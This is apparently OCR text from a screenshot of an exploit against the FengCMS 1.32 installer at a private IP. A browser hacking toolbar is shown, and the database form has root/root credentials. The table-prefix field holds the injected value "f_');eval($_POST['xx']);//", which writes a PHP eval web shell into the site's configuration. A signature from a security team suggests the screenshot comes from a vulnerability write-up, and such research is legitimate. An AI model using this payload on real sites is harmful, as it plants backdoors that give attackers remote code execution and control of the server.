 Load URL
http://192.168.136.137/fengcms1.32/install/index.php?step=3
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
FENGCMS
小巧灵秀
数据库主机: localhost
数据库用户名: root
数据库密码: root
数据库名称 feng_cms
数据表前缀 f_');eval($_POST['xx']);//
是否开启伪静态 开启伪静态 关闭伪静态
下一步
哈拉少安全小队